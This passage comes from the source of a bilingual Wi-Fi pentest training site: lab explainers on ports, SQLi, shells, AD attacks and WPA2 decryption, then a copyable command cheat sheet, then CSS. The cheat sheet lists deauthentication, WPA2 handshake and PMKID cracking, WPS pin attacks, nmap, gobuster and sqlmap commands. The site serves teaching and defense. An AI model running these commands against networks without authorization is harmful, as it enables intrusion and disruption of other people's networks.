                        <li><strong>FTP (Porta 21):</strong> Transferência de arquivos. Comum encontrar login anônimo ativado.</li>
                        <li><strong>SSH (Porta 22):</strong> Acesso remoto seguro à console Linux. Alvo principal de brute force.</li>
                        <li><strong>HTTP/HTTPS (Portas 80/443):</strong> Servidores web. Alvo de Gobuster, SQLmap, XSS e Burp Suite.</li>
                        <li><strong>SMB (Porta 445):</strong> Compartilhamento de arquivos Windows. Muito visado por exploits (ex: EternalBlue).</li>
                        <li><strong>RDP (Porta 3389):</strong> Acesso remoto de área de trabalho do Windows.</li>
                    </ul>
                </span>
                <span data-lang-en>
                    <p>During scanning, open ports reveal which network services are listening. The most common include:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>FTP (Port 21):</strong> File transfer. Often configured with anonymous login enabled.</li>
                        <li><strong>SSH (Port 22):</strong> Secure shell for Linux remote console. Primary target for brute forcing.</li>
                        <li><strong>HTTP/HTTPS (Ports 80/443):</strong> Web servers. Target for Gobuster, SQLmap, XSS, and Burp.</li>
                        <li><strong>SMB (Port 445):</strong> Windows file sharing. High-value target for remote exploits (e.g., EternalBlue).</li>
                        <li><strong>RDP (Port 3389):</strong> Windows Remote Desktop Protocol.</li>
                    </ul>
                </span>
            </div></div>
        </div>

        <!-- SQL Injection -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-database" style="color: var(--accent-pink);"></i>
                    <span><span data-lang-pt>O que é SQL Injection (SQLi)?</span><span data-lang-en>What is SQL Injection (SQLi)?</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p><strong>SQL Injection (SQLi)</strong> é uma vulnerabilidade onde comandos SQL maliciosos são inseridos em campos de entrada de dados de uma aplicação web e repassados diretamente para o banco de dados sem validação.</p>
                    <p style="margin-top: var(--space-3);"><strong>Como previnir:</strong> A melhor defesa é o uso de <strong>Prepared Statements</strong> (consultas parametrizadas) e ORMs modernos, garantindo que a entrada do usuário seja tratada como dado e nunca como instrução executável SQL.</p>
                </span>
                <span data-lang-en>
                    <p><strong>SQL Injection (SQLi)</strong> is a critical vulnerability where malicious SQL statements are injected into entry fields of web applications and executed directly by the database engine without validation.</p>
                    <p style="margin-top: var(--space-3);"><strong>How to prevent:</strong> The best defense is using <strong>Prepared Statements</strong> (parameterized queries) and modern ORMs, ensuring user input is treated as raw data rather than executable code.</p>
                </span>
            </div></div>
        </div>

        <!-- Shells -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-terminal" style="color: var(--accent-danger);"></i>
                    <span><span data-lang-pt>Reverse Shell vs Bind Shell</span><span data-lang-en>Reverse Shell vs Bind Shell</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p>Ao explorar um sistema vulnerável, queremos obter controle do terminal do alvo. Há duas formas principais:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>Reverse Shell (Shell Reverso):</strong> O alvo conecta <em>de volta</em> para a máquina do invasor. Ideal para contornar firewalls locais que bloqueiam conexões de entrada.</li>
                        <li><strong>Bind Shell:</strong> O exploit abre uma nova porta de escuta no alvo, e o invasor se conecta diretamente nela. Pode ser bloqueado por firewalls se a porta aberta for incomum.</li>
                    </ul>
                </span>
                <span data-lang-en>
                    <p>When exploiting a vulnerable host, we seek access to the target command line. There are two main methods:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6);">
                        <li><strong>Reverse Shell:</strong> The target connects <em>back</em> to the attacker's machine. Highly effective for bypassing firewall rules blocking inbound connections.</li>
                        <li><strong>Bind Shell:</strong> The exploit opens a new listener port directly on the target host. Attackers connect directly to it. Often blocked by network firewalls.</li>
                    </ul>
                </span>
            </div></div>
        </div>

        <!-- Active Directory -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-users" style="color: var(--accent-purple);"></i>
                    <span><span data-lang-pt>Segurança em Active Directory (AD)</span><span data-lang-en>Active Directory (AD) Security</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p>O <strong>Active Directory (AD)</strong> gerencia a infraestrutura de identidades do Windows no ambiente empresarial. Pentests corporativos focam fortemente em AD devido a ataques de movimentação lateral e escalada de privilégios.</p>
                    <p style="margin-top: var(--space-3);"><strong>Ataques Comuns:</strong> Kerberoasting (coleta de hashes de serviço), Pass-the-Hash (uso do hash NTLM direto para autenticar sem decifrar a senha) e envenenamento LLMNR (captura de hashes na rede com o Responder).</p>
                </span>
                <span data-lang-en>
                    <p><strong>Active Directory (AD)</strong> manages identity and access controls in enterprise Windows networks. Corporate pentests focus heavily on AD security to identify lateral movement routes and privilege escalation paths.</p>
                    <p style="margin-top: var(--space-3);"><strong>Common AD Attacks:</strong> Kerberoasting (collecting service ticket hashes), Pass-the-Hash (using captured NTLM hashes directly to authenticate without cracking), and LLMNR poisoning (intercepting network hashes using Responder).</p>
                </span>
            </div></div>
        </div>

        <!-- Wireshark Decryption -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-microscope" style="color: var(--accent-primary);"></i>
                    <span><span data-lang-pt>Descriptografia WPA2 no Wireshark (Lab)</span><span data-lang-en>WPA2 Decryption in Wireshark (Lab)</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p>Em laboratórios de redes, o Wireshark permite descriptografar tráfego WPA2 capturado para fins de auditoria e diagnóstico.</p>
                    <h4 style="margin: var(--space-3) 0 var(--space-2); color: var(--accent-primary);">Parâmetros Necessários:</h4>
                    <ul style="margin: var(--space-2) 0; padding-left: var(--space-6);">
                        <li><strong>SSID:</strong> O nome da rede sem fio (essencial para gerar o sal do hash).</li>
                        <li><strong>Senha (WPA-pwd) ou PMK:</strong> A chave pré-compartilhada da rede.</li>
                        <li><strong>Handshake de 4 vias (EAPOL):</strong> Os frames de conexão inicial do dispositivo alvo.</li>
                    </ul>
                    <h4 style="margin: var(--space-3) 0 var(--space-2); color: var(--accent-primary);">Como Funciona a Decodificação:</h4>
                    <p>O Wireshark usa o SSID e a Senha para derivar a **PMK** (Pairwise Master Key). Em seguida, ele analisa o handshake EAPOL capturado para extrair o **ANonce** (do AP) e o **SNonce** (do cliente). Combinando estes parâmetros com os endereços MAC de ambos, ele reconstrói a chave temporária daquela conexão (**PTK**), permitindo a descriptografia de todos os pacotes de dados subsequentes.</p>
                    <h4 style="margin: var(--space-3) 0 var(--space-2); color: var(--accent-primary);">Configuração no Wireshark:</h4>
                    <p>1. Vá em <code>Edit</code> &rarr; <code>Preferences</code> &rarr; <code>Protocols</code> &rarr; <code>IEEE 802.11</code>.<br>
                    2. Marque a opção <strong>"Enable decryption"</strong>.<br>
                    3. Clique em <code>Decryption Keys (Edit)</code> e adicione uma chave do tipo <code>wpa-pwd</code> com o formato: <code>senha:SSID</code> (exemplo: <code>minhasenha123:RedeLaboratorio</code>).</p>
                </span>
                <span data-lang-en>
                    <p>In networking labs, Wireshark allows decrypting captured WPA2 traffic for auditing and troubleshooting purposes.</p>
                    <h4 style="margin: var(--space-3) 0 var(--space-2); color: var(--accent-primary);">Required Parameters:</h4>
                    <ul style="margin: var(--space-2) 0; padding-left: var(--space-6);">
                        <li><strong>SSID:</strong> The wireless network name (required for hashing salt).</li>
                        <li><strong>Password (WPA-pwd) or PMK:</strong> The pre-shared key of the network.</li>
                        <li><strong>4-Way Handshake (EAPOL):</strong> The initial connection frames of the target device.</li>
                    </ul>
                    <h4 style="margin: var(--space-3) 0 var(--space-2); color: var(--accent-primary);">How Decryption Works:</h4>
                    <p>Wireshark uses the SSID and Password to derive the **PMK** (Pairwise Master Key). It then scans the EAPOL handshake to extract the **ANonce** (from the AP) and the **SNonce** (from the client). Combining these values with the MAC addresses, it reconstructs the session key (**PTK**), decrypting all subsequent data packets.</p>
                    <h4 style="margin: var(--space-3) 0 var(--space-2); color: var(--accent-primary);">Configuration in Wireshark:</h4>
                    <p>1. Open <code>Edit</code> &rarr; <code>Preferences</code> &rarr; <code>Protocols</code> &rarr; <code>IEEE 802.11</code>.<br>
                    2. Check the <strong>"Enable decryption"</strong> box.<br>
                    3. Click <code>Decryption Keys (Edit)</code> and add a key of type <code>wpa-pwd</code> using the format: <code>password:SSID</code> (example: <code>mypassword123:LabNetwork</code>).</p>
                </span>
            </div></div>
        </div>

        <!-- Defense -->
        <div class="accordion-item reveal">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <i class="fa-solid fa-shield-halved" style="color: var(--accent-primary);"></i>
                    <span><span data-lang-pt>Como se Proteger (Defesa)</span><span data-lang-en>How to Defend (Defense)</span></span>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <span data-lang-pt>
                    <p>Agora que você sabe atacar, saiba se defender:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6); line-height: 2;">
                        <li>✅ Use <strong>WPA3</strong> se disponível, ou WPA2 com AES (nunca TKIP)</li>
                        <li>✅ Senha forte: 12+ caracteres com letras, números e especiais</li>
                        <li>✅ <strong>Desative WPS</strong> completamente no roteador</li>
                        <li>✅ Use <strong>802.11w</strong> (Management Frame Protection) contra deauth</li>
                        <li>✅ Monitore dispositivos conectados regularmente</li>
                        <li>✅ Atualize o firmware do roteador</li>
                        <li>✅ Use MAC filtering como camada extra (não como única defesa)</li>
                        <li>✅ Considere usar RADIUS/Enterprise em ambientes corporativos</li>
                        <li>✅ Implemente WIDS/WIPS (Kismet, Wireless IDS) para detectar ataques</li>
                    </ul>
                </span>
                <span data-lang-en>
                    <p>Now that you know how to attack, learn how to defend:</p>
                    <ul style="margin: var(--space-3) 0; padding-left: var(--space-6); line-height: 2;">
                        <li>✅ Use <strong>WPA3</strong> if available, or WPA2 with AES (never TKIP)</li>
                        <li>✅ Strong password: 12+ characters with letters, numbers and specials</li>
                        <li>✅ <strong>Disable WPS</strong> completely on the router</li>
                        <li>✅ Use <strong>802.11w</strong> (Management Frame Protection) against deauth</li>
                        <li>✅ Monitor connected devices regularly</li>
                        <li>✅ Keep router firmware updated</li>
                        <li>✅ Use MAC filtering as an extra layer (not as the only defense)</li>
                        <li>✅ Consider using RADIUS/Enterprise in corporate environments</li>
                        <li>✅ Implement WIDS/WIPS (Kismet, Wireless IDS) to detect attacks</li>
                    </ul>
                </span>
            </div></div>
        </div>

    </div>
</div>

    </template>

    <!-- Cheat Sheet Modal -->
    <div class="modal-overlay" id="modal-cheatsheet">
        <div class="modal-content" style="max-width: 850px; width: 95%;">
            <div class="modal-header">
                <h2><i class="fa-solid fa-bolt" style="color: var(--accent-warning);"></i> <span data-lang-pt>Cheat Sheet de Comandos Rápidos</span><span data-lang-en>Quick Command Cheat Sheet</span></h2>
                <button class="btn-close" data-modal="modal-cheatsheet"><i class="fa-solid fa-xmark"></i></button>
            </div>
            <div class="modal-body" style="max-height: 75vh; overflow-y: auto;">
                <p class="text-muted text-sm" style="margin-bottom: var(--space-4);">
                    <span data-lang-pt>Guia de referência rápida com as sintaxes mais utilizadas no laboratório. Clique em <strong>Copiar</strong> para usar no seu terminal.</span>
                    <span data-lang-en>Quick reference guide with the most common syntax used in labs. Click <strong>Copy</strong> to use in your terminal.</span>
                </p>

                <div class="search-box" style="margin-bottom: var(--space-6);">
                    <i class="fa-solid fa-magnifying-glass search-icon"></i>
                    <input type="text" placeholder="Filtrar comandos (ex: hashcat, airodump, nmap, sqlmap)..." data-search-target=".cheat-item">
                    <span class="search-count text-xs text-muted"></span>
                </div>

                <div style="display: flex; flex-direction: column; gap: var(--space-4);">

                    <!-- Item 1 -->
                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="airmon-ng monitor modo interface wifi aircrack">
                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                            <strong style="color: var(--accent-primary); font-size: var(--fs-sm);"><i class="fa-solid fa-tower-broadcast"></i> Ativar Modo Monitor</strong>
                            <span class="badge badge-sm">Aircrack-ng</span>
                        </div>
                        <div class="command-box">
                            <code>sudo airmon-ng start wlan0</code>
                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
                        </div>
                    </div>

                    <!-- Item 2 -->
                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="airodump-ng scan escaneamento redes bssid captura bssid canal">
                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                            <strong style="color: var(--accent-primary); font-size: var(--fs-sm);"><i class="fa-solid fa-radar"></i> Escanear e Capturar Canal Focado</strong>
                            <span class="badge badge-sm">Aircrack-ng</span>
                        </div>
                        <div class="command-box">
                            <code>sudo airodump-ng -c 6 --bssid 00:11:22:33:44:55 -w captura wlan0mon</code>
                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
                        </div>
                    </div>

                    <!-- Item 3 -->
                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="aireplay-ng deauth desautenticacao forcar handshake cliente">
                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                            <strong style="color: var(--accent-danger); font-size: var(--fs-sm);"><i class="fa-solid fa-bolt"></i> Enviar Ataque de Desautenticação (Deauth)</strong>
                            <span class="badge badge-sm">Aircrack-ng</span>
                        </div>
                        <div class="command-box">
                            <code>sudo aireplay-ng -0 10 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF wlan0mon</code>
                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
                        </div>
                    </div>

                    <!-- Item 4 -->
                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="aircrack-ng crack quebrar senha wordlist rockyou">
                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                            <strong style="color: var(--accent-primary); font-size: var(--fs-sm);"><i class="fa-solid fa-key"></i> Quebrar Handshake WPA2 (CPU)</strong>
                            <span class="badge badge-sm">Aircrack-ng</span>
                        </div>
                        <div class="command-box">
                            <code>aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 00:11:22:33:44:55 captura-01.cap</code>
                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
                        </div>
                    </div>

                    <!-- Item 5 -->
                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="hashcat convert hcxpcapngtool 22000 gpu crack rockyou">
                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                            <strong style="color: var(--accent-purple); font-size: var(--fs-sm);"><i class="fa-solid fa-fire"></i> Converter .cap e Quebrar com Hashcat (GPU)</strong>
                            <span class="badge badge-sm">Hashcat</span>
                        </div>
                        <div class="command-box" style="margin-bottom: var(--space-2);">
                            <code>hcxpcapngtool -o hash.hc22000 captura-01.cap</code>
                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
                        </div>
                        <div class="command-box">
                            <code>hashcat -m 22000 hash.hc22000 /usr/share/wordlists/rockyou.txt --force</code>
                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
                        </div>
                    </div>

                    <!-- Item 6 -->
                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="wash reaver wps pin attack pixie dust bully">
                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                            <strong style="color: var(--accent-warning); font-size: var(--fs-sm);"><i class="fa-solid fa-unlock"></i> Detectar e Atacar WPS Pin</strong>
                            <span class="badge badge-sm">Reaver / Wash</span>
                        </div>
                        <div class="command-box" style="margin-bottom: var(--space-2);">
                            <code>sudo wash -i wlan0mon</code>
                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
                        </div>
                        <div class="command-box">
                            <code>sudo reaver -i wlan0mon -b 00:11:22:33:44:55 -c 6 -vv -K</code>
                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
                        </div>
                    </div>

                    <!-- Item 7 -->
                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="hcxdumptool pmkid capture sem cliente">
                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                            <strong style="color: var(--accent-purple); font-size: var(--fs-sm);"><i class="fa-solid fa-bolt"></i> Capturar PMKID Sem Cliente</strong>
                            <span class="badge badge-sm">hcxdumptool</span>
                        </div>
                        <div class="command-box">
                            <code>sudo hcxdumptool -i wlan0mon -o capture.pcapng --enable_status=3</code>
                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
                        </div>
                    </div>

                    <!-- Item 8 -->
                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="nmap scan varredura portas servicos os ping sweep">
                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                            <strong style="color: var(--accent-secondary); font-size: var(--fs-sm);"><i class="fa-solid fa-search"></i> Escanear Portas, Serviços e SO (Nmap)</strong>
                            <span class="badge badge-sm">Nmap</span>
                        </div>
                        <div class="command-box">
                            <code>sudo nmap -sS -sV -O -p- 192.168.1.100</code>
                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
                        </div>
                    </div>

                    <!-- Item 9 -->
                    <div class="cheat-item card-flat" style="padding: var(--space-4);" data-search-text="sqlmap gobuster web diretorios sqli database">
                        <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                            <strong style="color: var(--accent-pink); font-size: var(--fs-sm);"><i class="fa-solid fa-globe"></i> Brute Force de Diretórios e SQL Injection</strong>
                            <span class="badge badge-sm">Web Tools</span>
                        </div>
                        <div class="command-box" style="margin-bottom: var(--space-2);">
                            <code>gobuster dir -u http://192.168.1.100/ -w /usr/share/wordlists/dirb/common.txt</code>
                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
                        </div>
                        <div class="command-box">
                            <code>sqlmap -u "http://192.168.1.100/index.php?id=1" --dbs --batch</code>
                            <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>

    <!-- Scripts -->

    <script src="js/components.js"></script>
    <script src="js/progress.js"></script>
    <script src="js/commands.js"></script>
    <script src="js/i18n.js"></script>
    <script src="js/app.js"></script>

    <!-- Particle Background -->
    <script>
    (function() {
        const canvas = document.getElementById('particle-canvas');
        if (!canvas) return;
        const ctx = canvas.getContext('2d');
        let particles = [], animId;
        function resize() {
            const hero = canvas.parentElement;
            canvas.width = hero.offsetWidth;
            canvas.height = hero.offsetHeight;
        }
        function createParticles() {
            particles = [];
            const count = Math.min(Math.floor((canvas.width * canvas.height) / 15000), 60);
            for (let i = 0; i < count; i++) {
                particles.push({
                    x: Math.random() * canvas.width, y: Math.random() * canvas.height,
                    vx: (Math.random() - 0.5) * 0.3, vy: (Math.random() - 0.5) * 0.3,
                    radius: Math.random() * 1.5 + 0.5, opacity: Math.random() * 0.5 + 0.2
                });
            }
        }
        function draw() {
            ctx.clearRect(0, 0, canvas.width, canvas.height);
            for (let i = 0; i < particles.length; i++) {
                for (let j = i + 1; j < particles.length; j++) {
                    const dx = particles[i].x - particles[j].x, dy = particles[i].y - particles[j].y;
                    const dist = Math.sqrt(dx * dx + dy * dy);
                    if (dist < 120) {
                        ctx.beginPath();
                        ctx.strokeStyle = `rgba(0, 245, 160, ${0.08 * (1 - dist / 120)})`;
                        ctx.lineWidth = 0.5;
                        ctx.moveTo(particles[i].x, particles[i].y);
                        ctx.lineTo(particles[j].x, particles[j].y);
                        ctx.stroke();
                    }
                }
            }
            particles.forEach(p => {
                ctx.beginPath();
                ctx.arc(p.x, p.y, p.radius, 0, Math.PI * 2);
                ctx.fillStyle = `rgba(0, 245, 160, ${p.opacity})`;
                ctx.fill();
                p.x += p.vx; p.y += p.vy;
                if (p.x < 0 || p.x > canvas.width) p.vx *= -1;
                if (p.y < 0 || p.y > canvas.height) p.vy *= -1;
            });
            animId = requestAnimationFrame(draw);
        }
        if (!window.matchMedia('(prefers-reduced-motion: reduce)').matches) {
            resize(); createParticles(); draw();
            window.addEventListener('resize', () => { resize(); createParticles(); });
        }
        window.addEventListener('hashchange', () => {
            const landing = document.getElementById('landing-page');
            if (landing && landing.style.display === 'none' && animId) cancelAnimationFrame(animId);
        });
    })();
    document.addEventListener('DOMContentLoaded', () => { Progress.updateAllCards(); });
    </script>
</body>
</html>
</file>
<file: css/variables.css>
/* ============================================
   DESIGN TOKENS — Laboratório Pentest Wi-Fi
   ============================================ */

:root {
    /* ---- Background Palette ---- */
    --bg-main: #0d1117;
    --bg-elevated: #161b22;
    --bg-card: rgba(22, 27, 34, 0.7);
    --bg-card-solid: #161b22;
    --bg-input: #1c2333;
    --bg-terminal: #010409;
    --bg-overlay: rgba(0, 0, 0, 0.75);

    /* ---- Accent Colors ---- */
    --accent-primary: #00f5a0;
    --accent-primary-rgb: 0, 245, 160;
    --accent-secondary: #00d9f5;
    --accent-secondary-rgb: 0, 217, 245;
    --accent-gradient: linear-gradient(135deg, var(--accent-primary), var(--accent-secondary));
    --accent-gradient-hover: linear-gradient(135deg, #00ffb3, #00e5ff);

    --accent-danger: #ef4444;
    --accent-danger-rgb: 239, 68, 68;
    --accent-warning: #f59e0b;
    --accent-warning-rgb: 245, 158, 11;
    --accent-purple: #a78bfa;
    --accent-purple-rgb: 167, 139, 250;
    --accent-pink: #f472b6;
    --accent-pink-rgb: 244, 114, 182;

    /* ---- Text Colors ---- */
    --text-primary: #e6edf3;
    --text-secondary: #8b949e;
    --text-muted: #6e7681;
    --text-link: var(--accent-primary);
    --text-code: #ffc66d;

    /* ---- Border ---- */
    --border-default: rgba(240, 246, 252, 0.1);
    --border-hover: rgba(240, 246, 252, 0.2);
    --border-accent: rgba(0, 245, 160, 0.3);
    --border-danger: rgba(239, 68, 68, 0.4);

    /* ---- Typography ---- */
    --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    --font-mono: 'JetBrains Mono', 'Fira Code', 'Cascadia Code', 'Courier New', monospace;

    --fs-xs: 0.75rem;
    --fs-sm: 0.875rem;
    --fs-base: 1rem;
    --fs-md: 1.125rem;
    --fs-lg: 1.25rem;
    --fs-xl: 1.5rem;
    --fs-2xl: 2rem;
    --fs-3xl: 2.5rem;
    --fs-4xl: 3.5rem;

    --fw-normal: 400;
    --fw-medium: 500;
    --fw-semibold: 600;
    --fw-bold: 700;
    --fw-extrabold: 800;

    --lh-tight: 1.2;
    --lh-normal: 1.6;
    --lh-relaxed: 1.8;

    /* ---- Spacing ---- */
    --space-1: 0.25rem;
    --space-2: 0.5rem;
    --space-3: 0.75rem;
    --space-4: 1rem;
    --space-5: 1.25rem;
    --space-6: 1.5rem;
    --space-8: 2rem;
    --space-10: 2.5rem;
    --space-12: 3rem;
    --space-16: 4rem;
    --space-20: 5rem;

    /* ---- Border Radius ---- */
    --radius-sm: 6px;
    --radius-md: 10px;
    --radius-lg: 16px;
    --radius-xl: 24px;
    --radius-full: 9999px;

    /* ---- Shadows ---- */
    --shadow-sm: 0 1px 3px rgba(0, 0, 0, 0.3);
    --shadow-md: 0 4px 12px rgba(0, 0, 0, 0.4);
    --shadow-lg: 0 10px 30px rgba(0, 0, 0, 0.5);
    --shadow-xl: 0 20px 50px rgba(0, 0, 0, 0.6);
    --shadow-glow-primary: 0 0 20px rgba(var(--accent-primary-rgb), 0.15);
    --shadow-glow-secondary: 0 0 20px rgba(var(--accent-secondary-rgb), 0.15);
    --shadow-glow-danger: 0 0 20px rgba(var(--accent-danger-rgb), 0.15);

    /* ---- Transitions ---- */
    --transition-fast: 150ms ease;
    --transition-base: 250ms ease;
    --transition-slow: 400ms ease;
    --transition-spring: 400ms cubic-bezier(0.34, 1.56, 0.64, 1);

    /* ---- Z-Index Scale ---- */
    --z-base: 1;
    --z-dropdown: 10;
    --z-sticky: 50;
    --z-overlay: 100;
    --z-modal: 200;
    --z-toast: 300;

    /* ---- Layout ---- */
    --max-width: 1200px;
    --max-width-content: 900px;
    --nav-height: 64px;
    --sidebar-width: 280px;
}
</file>
<file: css/base.css>
/* ============================================
   BASE STYLES — Reset, Typography, Layout
   ============================================ */

@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap');

/* ---- Reset ---- */
*, *::before, *::after {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-size: 16px;
    scroll-behavior: smooth;
    -webkit-text-size-adjust: 100%;
}

body {
    font-family: var(--font-sans);
    background-color: var(--bg-main);
    color: var(--text-primary);
    line-height: var(--lh-normal);
    min-height: 100vh;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

a {
    color: var(--text-link);
    text-decoration: none;
    transition: color var(--transition-fast);
}

a:hover {
    color: var(--accent-secondary);
}

img {
    max-width: 100%;
    display: block;
}

code {
    font-family: var(--font-mono);
    color: var(--text-code);
    background: rgba(0, 0, 0, 0.3);
    padding: 0.15em 0.4em;
    border-radius: var(--radius-sm);
    font-size: 0.9em;
}

::selection {
    background: rgba(var(--accent-primary-rgb), 0.3);
    color: white;
}

::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

::-webkit-scrollbar-track {
    background: var(--bg-main);
}

::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.15);
    border-radius: var(--radius-full);
}

::-webkit-scrollbar-thumb:hover {
    background: rgba(255, 255, 255, 0.25);
}

/* ---- Typography ---- */
h1, h2, h3, h4, h5, h6 {
    color: var(--text-primary);
    line-height: var(--lh-tight);
    font-weight: var(--fw-bold);
}

h1 { font-size: var(--fs-3xl); }
h2 { font-size: var(--fs-2xl); }
h3 { font-size: var(--fs-xl); }
h4 { font-size: var(--fs-lg); }

.text-gradient {
    background: var(--accent-gradient);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.text-muted { color: var(--text-secondary); }
.text-sm { font-size: var(--fs-sm); }
.text-xs { font-size: var(--fs-xs); }
.text-mono { font-family: var(--font-mono); }
.text-center { text-align: center; }

/* ---- Layout ---- */
.container {
    max-width: var(--max-width);
    margin: 0 auto;
    padding: 0 var(--space-6);
}

.container-narrow {
    max-width: var(--max-width-content);
    margin: 0 auto;
    padding: 0 var(--space-6);
}

.flex { display: flex; }
.flex-col { flex-direction: column; }
.flex-wrap { flex-wrap: wrap; }
.items-center { align-items: center; }
.justify-between { justify-content: space-between; }
.justify-center { justify-content: center; }
.gap-1 { gap: var(--space-1); }
.gap-2 { gap: var(--space-2); }
.gap-3 { gap: var(--space-3); }
.gap-4 { gap: var(--space-4); }
.gap-6 { gap: var(--space-6); }
.gap-8 { gap: var(--space-8); }

/* ---- Grid ---- */
.grid {
    display: grid;
    gap: var(--space-6);
}

.grid-2 { grid-template-columns: repeat(2, 1fr); }
.grid-3 { grid-template-columns: repeat(3, 1fr); }
.grid-4 { grid-template-columns: repeat(4, 1fr); }

@media (max-width: 1024px) {
    .grid-4 { grid-template-columns: repeat(2, 1fr); }
    .grid-3 { grid-template-columns: repeat(2, 1fr); }
}

@media (max-width: 640px) {
    .grid-4, .grid-3, .grid-2 {
        grid-template-columns: 1fr;
    }
    
    .container, .container-narrow {
        padding: 0 var(--space-4);
    }
    
    h1 { font-size: var(--fs-2xl); }
    h2 { font-size: var(--fs-xl); }
}

/* ---- Navigation ---- */
.main-nav {
    position: sticky;
    top: 0;
    z-index: var(--z-sticky);
    background: rgba(13, 17, 23, 0.85);
    backdrop-filter: blur(16px);
    -webkit-backdrop-filter: blur(16px);
    border-bottom: 1px solid var(--border-default);
    height: var(--nav-height);
    display: flex;
    align-items: center;
    padding: 0 var(--space-6);
}

.main-nav .nav-inner {
    max-width: var(--max-width);
    width: 100%;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    display: flex;
    align-items: center;
    gap: var(--space-3);
    font-size: var(--fs-lg);
    font-weight: var(--fw-bold);
    color: white;
    cursor: pointer;
    text-decoration: none;
}

.logo-icon {
    width: 36px;
    height: 36px;
    background: var(--accent-gradient);
    border-radius: var(--radius-md);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.1rem;
    color: var(--bg-main);
}

.nav-links {
    display: flex;
    align-items: center;
    gap: var(--space-2);
    list-style: none;
}

.nav-links a {
    color: var(--text-secondary);
    padding: var(--space-2) var(--space-4);
    border-radius: var(--radius-sm);
    font-size: var(--fs-sm);
    font-weight: var(--fw-medium);
    transition: all var(--transition-fast);
    display: flex;
    align-items: center;
    gap: var(--space-2);
}

.nav-links a:hover,
.nav-links a.active {
    color: var(--text-primary);
    background: rgba(255, 255, 255, 0.06);
}

.nav-links a.active {
    color: var(--accent-primary);
}

.nav-progress {
    display: flex;
    align-items: center;
    gap: var(--space-2);
    font-size: var(--fs-sm);
    color: var(--text-secondary);
    padding: var(--space-2) var(--space-4);
    background: rgba(var(--accent-primary-rgb), 0.08);
    border-radius: var(--radius-full);
    border: 1px solid rgba(var(--accent-primary-rgb), 0.15);
}

.nav-progress i { color: var(--accent-primary); }

/* Mobile Nav Toggle */
.nav-toggle {
    display: none;
    background: none;
    border: none;
